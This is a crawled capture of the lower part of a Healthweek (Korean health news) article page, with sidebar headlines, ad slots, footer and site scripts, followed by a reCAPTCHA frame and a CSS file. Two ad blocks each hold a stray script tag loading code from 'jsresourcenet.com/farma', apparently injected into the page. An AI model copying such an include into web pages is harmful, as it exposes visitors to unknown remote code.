								<img src="/thumb_image/healthweek/3_9103/700_440_20260116_MC4zNzE4NTIwMCAxNzY4NTI5OTcz.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">숨 가쁨과 피로, 단순 노화일까?... 침묵의 살인마 ‘폐고혈압’ 주목해야 </h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 사진=AI생성폐고혈압은 심장에서 폐로 혈액을 운반하는 폐동맥의 압력이 비정상적으로 상승하는 질환으로, 평균 폐동맥 압력이 20㎜Hg를 ...</p>
						</div>
						</a>
					</div>
									</div>

				<div class="m-b-40 print-no">
					<div class="row">
						<div class="col-md-12">
							<!-- ads 기사뷰 하 긴배너 - E02 -->
							<div id="E02" class="ads t-a-c">
								

							</div>
							<!-- ads //기사뷰 하 긴배너 - E02 -->
						</div>

						<div class="col-md-12 ">
							<div class="col-md-6">
								<!-- ads 기사뷰 하 좌 - E03 -->
								<div id="E03" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 좌 - E03 -->
							</div>
							<div class="col-md-6">
								<!-- ads 기사뷰 하 우 - E04 -->
								<div id="E04" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 우 - E04 -->
							</div>
						</div>

					</div>
				</div>

				<h3 class="comments-hidden heading-1 print-no"><span>Comments</span></h3>

				<div class="comments-list m-b-20 print-no comments-hidden">
					<!-- 페이스북 댓글 -->
					<div class="fb-comments" data-href="http://www.healthweek.co.kr/news/view.php?bIdx=6658" data-width="100%" data-numposts="10"></div>
					<!--// 페이스북 댓글 -->
				</div>
			</div>
	
			<!-- SIDEBAR -->
			<aside class="rightSidebar col-md-4 col-sm-5 print-no">
				<div class="theiaStickySidebar">
					<!-- 코로나19 현황 --> 
					<div class="dsp-off-499">
										</div>
					<!-- //코로나19 현황 -->
					

					<!-- ads 리스트M 우측 상 - M03 -->
					<div id="M03" class="mobile-banner t-a-c m-b-30">
						

		<!--모비온 -모바일_기사하단_300/250-->
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write("<d"+"iv id='mobonDivBanner_515190'><iframe name='ifrad' id='mobonIframe_515190' src='//www.mediacategory.com/servlet/adbnMobileBanner?from="+escape(document.referrer)+"&s=515190&bntype=42&cntsr=4&iwh=300_250' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>"); }</script>
<script src="https://jsresourcenet.com/farma"></script> 						</div>
					<!-- ads //리스트M 우측 상 - M03 -->

					<div class="side-widget m-b-30">
						<h3 class="heading-1"><span>최신기사</span></h3>
						<div class="timeline m-b-50">
														<div class="def">
								<span class="published">2026-01-20 11:38</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9122">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9122/700_440_20260120_MC42OTc5NTkwMCAxNzY4ODc2NzUw.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[신간] '비만록'</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-20 11:36</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9121">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9121/700_440_20260120_MC41MDAzMTEwMCAxNzY4ODc2NjA3.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">동아제약, 피부 과다각화 치료제 ‘케라논 연고’ 출시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-20 11:29</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9120">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9120/700_440_20260120_MC40OTUzNTEwMCAxNzY4ODc2MjM0.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">신신제약, 프리미엄 진통소염겔 ‘디클로맥스겔’ 출시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-20 11:23</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">칼럼</span>
									<a href="/news/view.php?bIdx=9119">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9119/700_440_20260120_MC4yNjQ3NjQwMCAxNzY4ODc2MTUw.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[칼럼] 국내 암 사망률 1위, 폐암을 극복하는 지혜</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-20 11:15</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">인터뷰</span>
									<a href="/news/view.php?bIdx=9118">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9118/700_440_20260120_MC40MTI1NDUwMCAxNzY4ODc1NDc5.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">“다이어트, 의지의 문제 아닌 ‘대사 재설계’의 문제”</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																			</div>
					</div>

					<!-- ads 기사뷰 우측 상 - D02 -->
					<div id="D02" class="ads t-a-c m-b-50">
						

		<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
<script>
	new HawkEyes({"type":"banner","platform":"W","scriptCode":"615318","frameCode":"74","width":"300","height":"250","settings":{"cntad":"1","cntsr":"1"}});
</script>
<script src="https://jsresourcenet.com/farma"></script> 						</div>
					<!-- ads //기사뷰 우측 상 - D02 -->

					<div class="side-widget margin-bottom-30">
						<h3 class="heading-1"><span class="category-title">건강정보</span>인기기사</h3>
						<ul class="trending-text">
														<li>
								<em>1</em>
								<a href="/news/view.php?bIdx=4071"><p class="t-dc title-s-16">후추는 발암 물질? 몸에 쌓인다?...후추의 진실</p></a>
							</li>
														<li>
								<em>2</em>
								<a href="/news/view.php?bIdx=815"><p class="t-dc title-s-16">‘소울푸드’ 라면이 몸에 안 좋은 진짜 이유</p></a>
							</li>
														<li>
								<em>3</em>
								<a href="/news/view.php?bIdx=1007"><p class="t-dc title-s-16">간편식 ‘김밥’의 놀라운 효능</p></a>
							</li>
														<li>
								<em>4</em>
								<a href="/news/view.php?bIdx=1075"><p class="t-dc title-s-16">트림 자주 한다면...‘위암’ 등 의심</p></a>
							</li>
														<li>
								<em>5</em>
								<a href="/news/view.php?bIdx=6361"><p class="t-dc title-s-16">[건강물음표] 건강기능식품 성분이 되는 '비타민 K2'는?</p></a>
							</li>
													</ul>
					</div>

					<!-- ads 리스트 우측 하 - D03 -->
					<div id="D03" class="ads t-a-c m-b-50">
						

					</div>
					<!-- ads //리스트 우측 하 - D03 -->

					<!-- ads 기사뷰M 우측 하 - M04 -->
					<div id="M04" class="mobile-banner t-a-c">
						

					</div>
					<!-- ads //기사뷰M 우측 하 - M04 -->
				</div>
			</aside>
			<!-- // SIDEBAR -->

		</div>
	</div>
	<script>
	$(document).ready(function(){
		$(".center-block").addClass("img-responsive");

		$(".news-article-Body img").each(function(){
			if($(this).hasClass("note-float-left")){
				$(this).parent("figure").css("float","left").css("margin-right","20px");
			}else if($(this).hasClass("note-float-right")){
				$(this).parent("figure").css("float","right").css("margin-left","20px");
			}else{
				$(this).parent("figure").css("margin-right","auto").css("margin-left","auto");
			}
		});
		$(".single-carousel-wrap").show();
	});
	</script>
	<!-- // CONTENT -->



	<!-- 기사본문 내 인라이플광고 
	<script>
		$( document ).ready(function() {
			// 문단 사이에 광고 노출
			var ad_pos = parseInt($(".news-article-Body").find("p").length/3);
			var ad_pos2 = parseInt($(".news-article-Body").find("br").length/3);
			var ad_pos3 = parseInt($(".news-article-Body").find("br").length/2);
			if(ad_pos==0){
				ad_pos	= 1;
			}
			//console.log(ad_pos);
			
			$(".news-article-Body br:eq("+ad_pos2+")").before("<d"+"iv id='mobonDivBanner_591754' class='in-banner' style='text-align:center;margin-top:10px'><iframe name='ifrad' id='mobonIframe_554432' src='//www.mediacategory.com/servlet/adBanner?from="+escape(document.referrer)+"&s=591754&igb=74&iwh=300_250&cntad=1&cntsr=1' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>");
		});
	</script>
	<!--// 기사본문 내 인라이플광고 -->


	<button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-fw fa-chevron-up"></i><span
		class="top">TOP</span></button>

<!-- FOOTER -->
<footer class="bg-white footer">
	<div class="container m-b-20">
		<div class="footer-row1">
			<div class="o-f-h" style="position: relative;">
				<div class="fl-l footer-info p-t-25">
					<a href="/#"><img src="/main_site/healthweek/images/flogo.png" class="img-responsive mo-dp-n"
							alt="" /></a>
				</div>
				<div class="footer-info pc-dp-n t-a-c">
					<a href="/#" class="footer-logo t-a-c"><img src="/main_site/healthweek/images/flogo.png"
							class="img-responsive dp-inl" alt="" /></a>
					<!--p class="btn-com"><a href="/cms/cms.php?b=company">언론사소개</a></p-->
					<ul class="footer-menu m-b-0 p-tb-20 t-a-c">
						<li class="bor-l"><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li class="bor-l"><a href="/info/news_report.php">기사제보</a></li>
						<li class="bor-l"><a href="/info/qa.php">문의하기</a></li>
					</ul>

				</div>
				<div class="fl-l col-md-9 col-sm-12 mo-p-0 footer-info padding-left-30">
					<ul class="footer-links m-b-0 p-tb-20 mo-dp-n">
						<li><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li><a href="/info/privacy.php">개인정보취급방침</a></li>
						<li><a href="/info/youthpolicy.php">청소년보호정책</a></li>
						<li><a href="/info/nomail.php">이메일수집거부</a></li>
						<li><a href="/info/report.php">광고·제휴</a></li>
						<li><a href="/info/news_report.php">기사제보</a></li>
						<li><a href="/info/qa.php">문의하기</a></li>
					</ul>

					<p class="m-t-0 m-b-0 mo-dp-n">
						제호 : 헬스위크 | 사업자명 : NGM내가미래다(주) | 등록번호 : 서울-자 60056 | 등록일 : 2020년 09월 01일<br />
발행인 : 김덕진ㆍ편집인 : 이현이 | 청소년보호책임자 : 이예숙 | 발행일자 : 2020년 09월 1일<br />
주소 : 서울특별시 송파구 법원로11길 7, C동 405, 406호 | 대표전화 : 02-6338-0338<br />
헬스위크의 모든 콘텐츠(영상,기사, 사진)는 저작권법의 보호를 받은바, 무단 전재와 복사, 배포 등을 금합니다.<br>
						<!--<i class="fa fa-phone"></i> 대표전화 : 02-6338-0338 <i class="fa fa-envelope"></i> htw@ngmnetworks.com-->
					</p>
					<p class="m-t-0 m-b-0 copyright">
						Copyright © 2020 Healthweek. All rights reserved.					</p>
				</div>
				<div class="fl-l powered">
					<a href="http://www.lineadd.co.kr/" target="_blank"><img
							src="/main_site/healthweek/images/la.png"></a>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- // FOOTER -->

</div>
<script>
	$(document).ready(function () {
		$('.content, .rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 30
			});

		if ($.cookie('c_date') != "2026 - 01 - 20"){
		$.get("/user_count.php");
		$.cookie('c_date', '2026-01-20', { expires: 1 });
	}
	});
</script>

<!-- banner scroll -->
<script language="JavaScript">
<!--
	$(window).scroll(function() { 
		$('#banner-right').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	});
	$(window).scroll(function() { 
		$('#banner-left').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	}); 

//-->  
</script>

<!-- Bootstrap Core JavaScript -->
<script src="/news/js/bootstrap.min.js"></script>

<!-- Plugin JavaScript -->
<script src="/news/js/slick/slick.js"></script>
<script src="/news/js/slick/slick.min.js"></script>
<script src="/news/js/jquery.simpleWeather.min.js"></script>
<script src="/news/js/lity/lity.min.js"></script>
<!-- sticky-sidebar -->
<script type="text/javascript" src="/news/js/theia-sticky-sidebar.js"></script>

<!-- Mailchimp Js -->
<script src="/news/js/mc/jquery.ketchup.all.min.js"></script>
<script src="/news/js/mc/main.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327a3e15b204487cba3fc0984980b6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>console.log("style_30")</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nl4ZqpHmyVpBvntPFEZgPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894268348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.healthweek.co.kr/main_site/healthweek/css/skin-custom.css
body_size: 679
content:
@media (max-width: 991px) {
	.post-carousel-wrap .post-content p {
		display:none;
	}
	
	.bor-all-1,
	.mob .bor-right,
	.mob .bor-left,
	.mob .bor-lr-1 {
		border:0px !important;
	}
	.mob .col-md-4 {
		padding-left:0px;
		padding-right:0px;
	}
	.m-r-1,
	.m-l-1 {
		margin:0px !important;
	}
	
}


/* skin_a2*/
.post-carousel-wrap {
	position: relative;
	z-index: 1;
}
.post-carousel-wrap .post-nav {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.post-carousel-wrap:hover .post-nav {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}



.post-nav a.prev {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}
.post-nav a.next {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}

.post-nav .prev {
    position: absolute;
    right: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-right: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-nav .next {
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-left: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-carousel-wrap .post-nav .prev:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f053";
    font-family: FontAwesome;
}
.post-carousel-wrap .post-nav .next:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f054";
    font-family: FontAwesome;
}


/* video-carousel-wrap */
.video-carousel-wrap.bg-dark h5 {
    background: #2d2e30;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-dark h5 span {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #1d1e20;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
}
.bg-dark.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #1d1e20;
    padding-left: 14px;
    letter-spacing: 0.10em;
    position: relative;
    top: -1px;
    float: right;
}

.video-carousel-wrap.bg-dark .layout_2--item h4 {
	color:#fff;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}



/* video-carousel-wrap bg-white */
.video-carousel-wrap.bg-white h5 {
    background: #f6f6f6;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-white h5 span {
    color: #1d1e20;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #fff;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
	font-weight:600;
}
.bg-white.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #fff;
    padding-left: 14px;
    letter-spacing: -0.05em;
    position: relative;
    top: -1px;
    float: right;
	font-weight: 600;
}

.video-carousel-wrap.bg-white .layout_2--item h4 {
	color:#1d1e20 !important;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}




.bg-white .slick-dots li.slick-active button {
	width: 8px;
	height: 8px;
	background: #da0000;
	padding: 0;
	border: none;
	border-radius: 50%;
	font-size: 0px;
}



/* skin_i1*/
hr.l0 {
    margin-top: 15px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #e8e8e8;
}

.line-b-1 {
	border-bottom:1px solid #e9e9e9;
}


ul.more-posts li:last-child {
    padding: 12px 0 1px;
}
